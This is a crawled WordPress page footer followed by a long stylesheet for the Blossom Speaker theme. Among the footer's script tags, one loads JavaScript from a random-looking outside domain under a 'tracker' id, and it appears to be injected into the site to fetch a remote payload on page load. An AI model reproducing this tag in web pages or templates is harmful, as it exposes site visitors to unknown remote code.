    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769108340' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/mobilemarketing.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=20598c2c9a"}} ));
	
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6
body_size: 7280
content:
/*
Theme Name: Blossom Speaker
Theme URI: https://blossomthemes.com/downloads/blossom-speaker-free-wordpress-theme/
Template: blossom-coach 
Author: Blossom Themes
Author URI: https://blossomthemes.com/
Description: Blossom Speaker is a free child theme of Blossom Coach free WordPress theme dedicated to create websites for motivational speakers, life coaches, health coaches, mentors, influencers, and therapists. You can create a beautiful feminine website with this theme without any coding knowledge. This theme comes with an elegant and attractive design to highlight your services. The effective landing page with strategically placed CTA buttons and newsletter section will help you generate higher leads for your business and convert them into customers. It is a fully responsive theme and mobile-friendly theme that displays your content beautifully on every screen sizes. The theme is speed optimized to provide your visitors a smooth browsing experience while visiting your website. Furthermore, it is ultra SEO optimized along with Schema.org markup ready to help your website rank higher in search engine results. Some other important features of this theme are WooCommerce compatible, translation ready, RTL scripts ready, and option to add custom CSS codes. Check theme details at https://blossomthemes.com/downloads/blossom-speaker-free-wordpress-theme/, demo at https://blossomthemes.com/theme-demo/?theme=blossom-speaker, read the documentation at https://docs.blossomthemes.com/docs/blossom-speaker/, and get support at https://blossomthemes.com/support-ticket/.
Version: 1.0.6
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tested up to: 5.4.2
Requires PHP: 5.6
Text Domain: blossom-speaker
Tags: blog,one-column,two-columns,right-sidebar,left-sidebar,footer-widgets,custom-background,custom-header,custom-menu,custom-logo,featured-images,threaded-comments,full-width-template,rtl-language-support,translation-ready,theme-options,photography,e-commerce
*/

:root{
	--primary-color: #76c3fc;
	--secondary-color: #fc769c;
}

#crumbs a:hover, #crumbs .current a {
  color: var(--primary-color);
}

.sticky-t-bar .close {
  background-color: var(--primary-color);
}

/** Header Layout */
.header-t .wrapper{
	display: flex;
  flex: 1;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}

.header-t .header-social{
	display: flex;
  vertical-align: middle;
  flex: auto;
}
ul.social-icons li{
	font-size: 18px;
}
.header-t .site-branding{
	display: flex;
  vertical-align: middle;
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: center;
  align-items: center;
  flex-direction: row;
}
.header-t .top-right{
  width: auto;
  display: flex;
  flex: auto;
  justify-content: flex-end;
}
.site-header .main-header {
  padding: 5px 0;
}
.main-header .wrapper{
	display: flex;
  flex: 1;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.main-header .menu-wrap {
  width: 100%;
  text-align: center;
}
.menu-wrap nav.main-navigation {
  width: 100%;
  padding-right: 0;
}
.main-navigation ul li {
  margin-right: 25px;
}
.main-navigation ul li a {
  padding-top: 20px;
  padding-bottom: 20px;
}
.main-navigation ul ul li {
  margin-right: 0;
}
.main-navigation ul ul li:first-child{
	box-shadow: 0 -5px 0 var(--primary-color);
}
/** Banner section */
.banner-caption .blossomthemes-email-newsletter-wrapper form input {
  height: 50px;
}
.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"]{
  border-radius: 50px;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.1em;
}
.banner-caption .blossomthemes-email-newsletter-wrapper .text-holder h3{
  font-size: 2em;
  font-weight: 600;
  margin-bottom: 30px;
}
.site-banner .wp-custom-header:before, .site-banner .item .banner-text:before{
  background: unset;
}
.video-banner .wp-custom-header-video-button{
	bottom: 120px;
}
.single figure.post-thumbnail img, 
.single .page.style1 figure.post-thumbnail img{
  border-radius: 8px;
}
/** Service Section */
section.service-section{
	background: unset;
	padding:0;
}
.service-section .wrapper{
  position: relative;
  top: -100px;
  z-index: 10;
  background: #fff;
  border-radius: 10px;
  margin-bottom: -100px;
  box-shadow: 0 16px 30px rgba(0,0,0,0.2);
  grid-gap: 0;
}
.service-section .widget.widget_text .widget-title{
	padding-top: 50px;
	margin-bottom: 0;
}
section.service-section .widget_bttk_icon_text_widget{
  position: relative;
}
section.service-section .widget_bttk_icon_text_widget:before{
  content: '';
  background: #E6E6E6;
  height: 1px;
  width: 160px;
  position: absolute;
  top: 0px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
section.service-section .widget_bttk_icon_text_widget:nth-child(1):before, 
section.service-section .widget_bttk_icon_text_widget:nth-child(2):before, 
section.service-section .widget_bttk_icon_text_widget:nth-child(3):before {
  display: none;
}
section.service-section .widget_bttk_icon_text_widget:after{
  content: '';
  background: #E6E6E6;
  height: 160px;
  width: 1px;
  position: absolute;
  top: 0;
  right: 0px;
  bottom: 0;
  margin: auto;
}
section.service-section .widget_bttk_icon_text_widget:nth-child(3n):after{
  display: none;
}
section.service-section .widget_bttk_icon_text_widget:hover {
  background:  unset;
  box-shadow: unset;
}
section[class*="-section"] .widget_bttk_icon_text_widget:hover .widget-title {
    color: #000;
}
section[class*="-section"] .widget_bttk_icon_text_widget:hover .content {
    color: #595f5f;
} 
section[class*="-section"] .widget_bttk_icon_text_widget:hover .icon-holder{
    color: #76c3fc;
}
section[class*="-section"] .widget_bttk_icon_text_widget:hover a.btn-readmore {
  border-color: #76c3fc;
  color: #76c3fc;
}
section[class*="-section"] .widget_bttk_icon_text_widget:hover a.btn-readmore::after {
  background: #76c3fc;
  color: #fff;
}
section[class*="-section"] .widget_bttk_icon_text_widget a.btn-readmore:hover {
  border-color: #fff;
}
.widget_bttk_icon_text_widget .icon-holder {
  margin: 0 auto;
  text-align: center;
}
.widget_bttk_icon_text_widget .icon-holder svg{
	color: #76c3fc;
}
.widget_bttk_icon_text_widget .rtc-itw-inner-holder .text-holder {
  text-align: center;
}
section.service-section .widget_bttk_icon_text_widget{
	padding:50px;
}

/* About Section */
.about-section .widget-featured-holder {
    display: flex;
    align-items: stretch;
    justify-content: space-around;
    flex-flow: row wrap;
}
.about-section .widget-featured-holder.left{
	flex-direction: row-reverse;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left  .text-holder .featured_page_content{
	margin-right: 0;
	margin-left: -30px;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left .img-holder + .text-holder{
	padding: 30px 30px 30px 0;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left .img-holder{
	margin-right: -50px;
	margin-left: 0;
}
section.about-section .widget .widget-title {
    display: flex;
    flex: 1 100%;
    flex-grow: 1;
    flex-basis: 100%;
    justify-content: space-around;
    order: 1;
    margin-bottom: 60px;
    text-align: center;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder + .text-holder {
    display: flex;
    flex: 2;
    order: 2;
    background: rgba(118, 195, 252, 0.05);
    padding: 30px 0px 30px 30px;
    width: 50%;
    z-index: 2;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .text-holder .featured_page_content {
    background: #fff;
    margin-right: -30px;
    border-radius: 4px;
    padding: 50px;
    box-shadow: -10px 10px 30px rgba(0,0,0,0.05);
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder {
    flex: 2;
    order: 3;
    position: relative;
    margin-left: -50px;
    padding: 0;
    width: calc(50% + 50px);
}
.widget_blossomtheme_featured_page_widget .img-holder:before {
    display: none;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder a {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.widget_blossomtheme_featured_page_widget .img-holder img {
    box-shadow: none;
}

/** Client Section **/
.client-section .widget.widget_blossom_client_logo_widget {
    padding-top: 100px;
    padding-bottom: 100px;
}
.widget_blossom_client_logo_widget .black-white img{
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;

}

/** Blog Section */
.blog-section article .entry-meta .category a{
  font-weight: 600;
  position: relative;
  margin-right: 15px;
}

.blog-section article .entry-meta .category a:last-child{
  margin-right: 0;
}
.blog-section article .entry-meta .category a:before {
  content: '';
  background: rgba(106,190,131,0.15);
  position: absolute;
  height: 5px;
  width: 5px;
  border-radius: 100%;
  left: -13px;
  top: 7px;
}
.blog-section article .entry-meta .category a:hover{
  color:#b9bdbd;
}
.blog-section article .entry-meta .category a:first-child:before{
  display: none;
}
.blog-section article {
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0 1px 1px rgba(150, 107, 107, 0.1);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    -o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    background-color: #fff;
    position: relative;
    -webkit-transition: transform .2s linear,-webkit-box-shadow .2s linear;
    -moz-transition: transform .2s linear,-moz-box-shadow .2s linear;
    transition: transform .2s linear,box-shadow .2s linear;
    top: 0!important;
}
.blog-section article:hover{
	transform: translateY(-4px)!important;
    -webkit-transform: translateY(-4px)!important;
    box-shadow: 0 17px 25px rgba(0,0,0,0.13)!important;
    -webkit-box-shadow: 0 17px 25px rgba(0,0,0,0.13);
    -moz-box-shadow: 0 17px 25px rgba(0,0,0,0.13);
    -o-box-shadow: 0 17px 25px rgba(0,0,0,0.13);
}
.blog-section .entry-header .entry-title {
  font-weight: 600;
  font-size: 1.1112em;
}
.blog-section article.post figure.post-thumbnail {
    box-shadow: none;
    border-radius: 0;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
}
.blog-section article.post header.entry-header, 
.blog-section .entry-content, .blog-section .btn-link {
    padding-left: 30px;
    padding-right: 30px;
}
.blog-section .btn-link{
	padding-bottom: 30px;
}
.blog-section .btn-link:after{
	top:28%;
	right: -7px;
}

/**Simple CTA Section */
.widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container{
	padding-top: 80px;
	padding-bottom: 80px;
}
/** Contact Section */
.contact-section .widget form input[type="submit"] {
    width: auto;
    font-size: 14px;
    font-weight: 600;
    border-radius: 50px;
}

/** Newsletter Section */
.newsletter-section .blossomthemes-email-newsletter-wrapper {
    padding-top: 85px;
    padding-bottom: 85px;
}
.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
  margin-top: 10px;
}
.newsletter-section input[type="submit"], 
.newsletter-block .blossomthemes-email-newsletter-wrapper input[type="submit"]{
	background: #fff;
	color: #76c3fc;
	border:2px solid #fff;
}
.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover,
.newsletter-block .blossomthemes-email-newsletter-wrapper input[type="submit"]:hover{
	color: #fff !important;
	border:2px solid #fff;
	background: transparent !important;
}
.newsletter-block .blossomthemes-email-newsletter-wrapper form input[type="submit"]{
  padding: 13px 15px;
  border-color: #fff;
}
.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="text"]{
  background: transparent;
  color: inherit;
}
.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="text"], 
.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="email"]{
	border-color: #fff;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder, .sticky-bar-content .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-weight: normal;
    margin-top: 0;
}
/**Buttons */
.button-wrap a {
    font-size: 14px;
    letter-spacing: 0.1em;
}
.widget_blossomtheme_companion_cta_widget .btn-cta{
	border-radius: 50px;
}

/**WooCommerce*/
.woocommerce nav.woocommerce-pagination ul{
	padding: 22px 40px;
	border-bottom: none;
}
.header-cart span.item-count{
	font-size: 10px;
}
/*=============================
  COLOR OPTION
============================= */
section.contact-section, 
section.client-section, 
.comments-area .bypostauthor > .comment-body{
	background: rgba(118, 195, 252, 0.1);
}

a,
a:hover,
.header-cart,
ul.social-icons li a:hover,
.main-navigation ul li:hover>a, 
.main-navigation ul li.current-menu-item>a, 
.main-navigation ul li.current_page_item>a,
.widget_bttk_icon_text_widget .icon-holder svg,
.btn-readmore,
.btn-link,
.btn-link:after,
.btn-cta+.btn-cta,
.widget_bttk_contact_social_links .bttk-contact-widget-wrap ul.contact-list li svg,
.newsletter-section input[type="submit"], 
.newsletter-block .blossomthemes-email-newsletter-wrapper input[type="submit"],
#secondary .widget ul li a:hover, .top-footer .widget ul li a:hover, 
.top-footer .widget_bttk_contact_social_links .bttk-contact-widget-wrap ul.contact-list li a:hover,
.entry-header .entry-title a:hover,
.blog-section article .entry-meta .category a:hover,
.widget_bttk_posts_category_slider_widget .carousel-title a:hover,
.widget_blossomthemes_email_newsletter_widget form input[type="submit"]:hover,
#secondary .widget_bttk_popular_post ul li .entry-header .entry-title a:hover, 
#secondary .widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover, 
.top-footer .style-three .entry-header a:hover,
.page-numbers.prev, .page-numbers.next,
div.category a:hover,
.single.style1 .category a:hover, 
.single.style1 .entry-meta span a:hover,
.single .nav-links div[class*="nav"] a:hover,
.comment-body .reply .comment-reply-link:hover,
.header-search>span:hover,
.error-404 .error-num,
.bottom-footer a,
.portfolio-item .portfolio-img-title a:hover, 
.portfolio-item .portfolio-cat a, 
.entry-header .portfolio-cat a,
.single-blossom-portfolio .post-navigation .nav-links div[class*="nav-"] a:hover,
.author-content-wrap .author-name span.vcard,
.site-banner .banner-text a:hover{
    color: var(--primary-color);
}

.page-numbers.prev:hover, 
.page-numbers.next:hover,
.comment-body .reply .comment-reply-link{
	color: var(--secondary-color);
}

.header-cart{
	border-color: var(--primary-color);
}

.header-cart:hover,
.main-navigation ul ul li:hover>a,
.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"],
section[class*="-section"] .widget .widget-title span:before, 
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle span:before, 
.section-title span:before, section[class*="-section"] .widget .widget-title span:after, 
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle span:after, 
.section-title span:after,
.btn-readmore:hover, #secondary .widget_bttk_image_text_widget a.btn-readmore:hover,
.btn-readmore:after,
.widget_bttk_contact_social_links .social-networks a:hover,
button:hover, input[type="button"]:hover, 
input[type="reset"]:hover, input[type="submit"]:hover,
#secondary .widget-title:after, 
.site-footer .widget-title:after,
.back-to-top,
button:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover, 
input[type="submit"]:hover,
.search-form>label[for="submit-field"]:hover,
#secondary .widget.widget_bttk_author_bio ul li a:hover, 
.widget_bttk_author_bio ul li a:hover,
.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:hover,
#secondary .widget_bttk_social_links ul li a:hover, 
.widget_bttk_social_links ul li a:hover,
a.page-numbers:hover, span.page-numbers.current,
.page-numbers.prev:before, 
.page-numbers.next:before,
.related-articles .related-title span:before, 
.related-articles .related-title span:after, 
.latest-articles .latest-title span:before,
.latest-articles .latest-title span:after,
.comments-area .comments-title:after, 
.comment-respond .comment-reply-title:after,
.newsletter-block,
blockquote:after, q:after,
.error-404 a.bttn:hover,
.related-portfolio-title::after,
.widget_calendar caption,
.widget_calendar table td#today,
.author-content-wrap .author-name:after,
.site-banner .banner-text .category a,
.owl-nav div[class*="owl-"]:hover, 
.owl-nav div[class*="owl-"].disabled{
	background: var(--primary-color);
}

button, 
input[type="button"], 
input[type="reset"], 
input[type="submit"],
.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover,
section[class*="-section"] .widget .widget-title:after, 
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle:after, 
.section-title:after,
.btn-cta,
.btn-link:hover:after,
.btn-cta+.btn-cta:hover,
#secondary .widget-title:before, 
.site-footer .widget-title:before,
.back-to-top:hover,
.sticky-t-bar span.close,
.search-form>label[for="submit-field"],
.page-numbers.prev:hover:before, .page-numbers.next:hover:before,
.related-articles .related-title:before, 
.latest-articles .latest-title:before,
.comments-area .comments-title:before, 
.comment-respond .comment-reply-title:before,
blockquote:before, q:before,
.error-404 a.bttn,
.related-portfolio-title::before,
.author-content-wrap .author-name:before,
.site-banner .banner-text .category a:hover{
	background: var(--secondary-color);
}

.btn-readmore,
.widget_bttk_contact_social_links .social-networks a:hover,
#secondary .widget.widget_bttk_author_bio ul li a:hover, 
.widget_bttk_author_bio ul li a:hover,
.owl-nav div[class*="owl-"]:hover,
.owl-nav div[class*="owl-"].disabled,
#secondary .widget_bttk_social_links ul li a:hover, 
.widget_bttk_social_links ul li a:hover,
.comments-area .bypostauthor > .comment-body{
	border-color: var(--primary-color);
}

.btn-link:hover:after{
	border-color: var(--secondary-color);
}
.btn-link:hover{
	color: var(--secondary-color);
}

.btn-link:after,
.widget_bttk_contact_social_links .social-networks a,
.widget_bttk_author_bio ul li a,
#secondary .widget_bttk_social_links ul li a, 
.widget_bttk_social_links ul li a{
	border-color: rgba(118, 195, 252, 0.3);
}

/** WooCommerce Color */
.woocommerce-store-notice, p.demo_store, .woocommerce ul.products li.product .onsale, .single-product .product .onsale, 
.woocommerce ul.products li.product .add_to_cart_button,
 .woocommerce ul.products li.product .ajax_add_to_cart,
 .woocommerce ul.products li.product .product_type_external, 
 .woocommerce ul.products li.product .product_type_grouped, .woocommerce ul.products li.product .added_to_cart, 
 .woocommerce .button.yith-wcqv-button, .woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button, 
 .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, 
 .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt, 
 .woocommerce #reviews #comments h2::before, .woocommerce #review_form #respond .form-submit input, .woocommerce div.product .up-sells > h2::before, .woocommerce div.product .related > h2::before, .woocommerce .woocommerce-message .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart #primary .page .entry-content .cart_totals h2::before, .woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-billing-fields h3:before, .woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-additional-fields h3::before, 
 #primary .page .entry-content #order_review_heading::before {
 
    background-color: var(--secondary-color);

}

.woocommerce-tabs .woocommerce-Tabs-panel--description > h2::before {
    background: var(--secondary-color);
}

.woocommerce ul.products li.product .onsale::before, 
 .single-product .product .onsale::before, 
 .woocommerce ul.products li.product .onsale::after, 
 .single-product .product .onsale::after {

    border-top-color: var(--secondary-color);

} 

.woocommerce ul.products li.product .onsale::after, 
 .single-product .product .onsale::after {

    border-bottom-color: var(--secondary-color);

}

.woocommerce ul.products li.product .price ins, 
 .woocommerce div.product p.price ins, 
 .woocommerce div.product span.price ins, .woocommerce nav.woocommerce-pagination ul li .next::after, 
 .woocommerce nav.woocommerce-pagination ul li .prev::after, .woocommerce div.product .entry-summary .price ins, 
 .woocommerce div.product .entry-summary .product_meta .posted_in a:hover,
 .woocommerce div.product .entry-summary .product_meta .posted_in a:focus,
 .woocommerce div.product .entry-summary .product_meta .tagged_as a:hover,
 .woocommerce div.product .entry-summary .product_meta .tagged_as a:focus, .woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a:hover, .woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a:focus, 
 .woocommerce #secondary .widget .product_list_widget li .product-title:hover, .woocommerce #secondary .widget .product_list_widget li .product-title:focus, .woocommerce #secondary .widget .product_list_widget li ins, .woocommerce #secondary .widget .product_list_widget li ins .amount, .woocommerce-message::before {

    color: var(--primary-color);

}

.woocommerce ul.products li.product .added_to_cart:hover,
 .woocommerce ul.products li.product .added_to_cart:focus, 
 .woocommerce .button.yith-wcqv-button:hover, 
 .woocommerce .button.yith-wcqv-button:focus, .woocommerce ul.products li.product .add_to_cart_button:hover,
 .woocommerce ul.products li.product .add_to_cart_button:focus,
 .woocommerce ul.products li.product .product_type_external:hover,
 .woocommerce ul.products li.product .product_type_external:focus,
 .woocommerce ul.products li.product .ajax_add_to_cart:hover,
 .woocommerce ul.products li.product .ajax_add_to_cart:focus, 
 .woocommerce ul.products li.product .product_type_grouped:hover, 
 .woocommerce ul.products li.product .product_type_grouped:focus, 
 .woocommerce nav.woocommerce-pagination ul li a:hover,
 .woocommerce nav.woocommerce-pagination ul li a:focus, 
 .woocommerce nav.woocommerce-pagination ul li span.current, 
 .woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button:hover,
 .woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button:focus, 
 .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus, .woocommerce div.product form.cart .single_add_to_cart_button:hover,
 .woocommerce div.product form.cart .single_add_to_cart_button:focus, .woocommerce div.product .cart .single_add_to_cart_button.alt:hover, .woocommerce div.product .cart .single_add_to_cart_button.alt:focus, 
 .woocommerce #reviews #comments h2::after, .woocommerce #review_form #respond .form-submit input:hover,
 .woocommerce #review_form #respond .form-submit input:focus, .woocommerce div.product .up-sells > h2::after, 
 .woocommerce div.product .related > h2::after, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-message .button:focus, .woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:hover,
 .woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:focus, .woocommerce-cart #primary .page .entry-content .cart_totals h2::after, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover,
 .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled,
 .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled,
 .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover,
 .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled, 
 .woocommerce-checkout .woocommerce .woocommerce-info, .woocommerce-checkout .woocommerce form.woocommerce-form-login input.button:hover, .woocommerce-checkout .woocommerce form.woocommerce-form-login input.button:focus, .woocommerce-checkout .woocommerce form.checkout_coupon input.button:hover, .woocommerce-checkout .woocommerce form.checkout_coupon input.button:focus,
 .woocommerce form.lost_reset_password input.button:hover, .woocommerce form.lost_reset_password input.button:focus, .woocommerce .return-to-shop .button:hover, .woocommerce .return-to-shop .button:focus, .woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:focus, .woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-billing-fields h3:after,
 .woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-additional-fields h3::after, #primary .page .entry-content #order_review_heading::after, .woocommerce #secondary .widget_shopping_cart .buttons .button:hover,
 .woocommerce #secondary .widget_shopping_cart .buttons .button:focus, .woocommerce #secondary .widget_price_filter .price_slider_amount .button:hover, .woocommerce #secondary .widget_price_filter .price_slider_amount .button:focus, 
 .woocommerce #secondary .widget_product_tag_cloud .tagcloud a:hover, .woocommerce #secondary .widget_product_tag_cloud .tagcloud a:focus, .woocommerce-tabs .woocommerce-Tabs-panel--description > h2::after {

    background: var(--primary-color);

}

.woocommerce-checkout .woocommerce .checkout .payment_methods li.woocommerce-notice {
    border-left-color: var(--primary-color);
}

.woocommerce-message {
    border-top-color: var(--primary-color);
}

.woocommerce-cart #primary .page .entry-content table.shop_table td.product-remove .remove {
    color: var(--primary-color) !important;
}

/** Responsiveness */
@media screen and (max-width: 1024px) {
  .main-navigation ul li {
    margin-right: 0;
  }
}
@media only screen and (max-width: 980px) {

  .site-header .main-header {
    padding-top: 0;
    padding-bottom: 0;
  }
  .main-header > .wrapper {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .main-navigation button.toggle-button {
    width: 100%;
    border-radius: 0;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    display: block;
    padding: 0;
    height: 40px;
    position: relative;
  }
  
  section[class*="-section"] .widget_bttk_testimonial_widget {
    padding-right: 0px;
  }
  .newsletter-section .blossomthemes-email-newsletter-wrapper {
    padding-left: 2%;
    padding-right: 2%;
  }
  section.service-section .widget_bttk_icon_text_widget {
    padding-left: 30px;
    padding-right: 30px;
  }
  section.service-section .widget_bttk_icon_text_widget:nth-child(3):before {
    display: block;
  }

  section.service-section .widget_bttk_icon_text_widget:nth-child(3n):after {
    display: block;
  }

  section.service-section .widget_bttk_icon_text_widget:nth-child(2n):after {
    display: none;
  }

  .about-section .widget-featured-holder {
        flex-direction: column;
    }

    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder {
        order: 1;
        flex: 1;
        margin-left: 0;
        width: 100%;
    }
    .about-section .widget-featured-holder.left,
    .about-section .widget-featured-holder.right{
    	flex-direction: column;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left .text-holder .featured_page_content,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .text-holder .featured_page_content{
    	margin: 0;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left .img-holder + .text-holder{
    	padding: 30px;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .right .img-holder {
        float: none;
    }

    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder a {
        position: static;
    }

    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder + .text-holder {
        padding: 30px;
        width: 100%;
    }

    section[class*="-section"] .widget_blossomtheme_featured_page_widget .text-holder .featured_page_content {
        padding: 30px;
    }
}

@media only screen and (max-width: 768px ){
	.service-section .wrapper {
	    box-shadow: none;
	    top: 0;
	    margin-bottom: 0;
	  }
}
@media only screen and (max-width: 640px){

	  .site-banner .wp-custom-header>img {
	    height: 40vw;
	  }
	  .main-navigation ul li {
	   margin-right: 0px; 
	 }
	 .main-header .menu-wrap {
	   padding-bottom: 0px; 
	 }
	  .widget_bttk_testimonial_widget {
	   padding-top: 0px; 
	 }
	 section.contact-section .widget {
	   padding-left: 0px; 
	 }
	 section.contact-section .widget, section.contact-section .widget + .widget{
	  padding-right: 0;
	}
	.header-t {
	  border-bottom: none;
	}
	.header-t > .wrapper {
	  flex-wrap: wrap;
	}
	.header-t .header-social {
	  width: auto;
	  order: 2;
	}
	.header-t .site-branding {
	  width: 100%;
	  display: block;
	}
	.header-t .top-right {
	  width: auto;
	  margin-top: 0;
	  padding-top: 0;
	  padding-left: 15px;
	  border-top: none;
	  order: 3;
	}
